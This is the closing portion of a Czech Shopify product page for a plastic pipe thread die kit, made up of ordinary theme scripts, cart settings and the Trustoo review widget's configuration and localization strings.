       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://beeboie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//beeboie.com/cdn/shop/t/7/assets/predictive-search.js?v=31278710863581584031764063379" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66098888925"
  script.dataset.page = "product"
	script.dataset.productId = "8541167911133"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66098888925,
	productName : "🔥Sada 6 plastových závitníků PIPE",
	productId : 8541167911133,
	productImage : ["\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"beeboie","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Díky!","submitted_successfully":"Vaše recenze byla odeslána","continue_shopping":"Pokračovat","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Úryvky recenzí","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":1,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66098888925
</script><script id="tt_product" type="application/json">
    {"id": 8541167911133,"title": "🔥Sada 6 plastových závitníků PIPE", "image_url": "//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>
